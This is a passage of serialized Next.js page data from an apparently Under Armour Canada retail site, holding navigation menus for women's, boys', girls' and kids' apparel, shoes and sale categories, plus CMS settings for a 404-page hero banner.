Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}]\n83:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n85:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n86:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L96\",\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8a:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"$L45\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\",\"type\":\"coremedia\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L97\"}]\n"])</script><script>self.__next_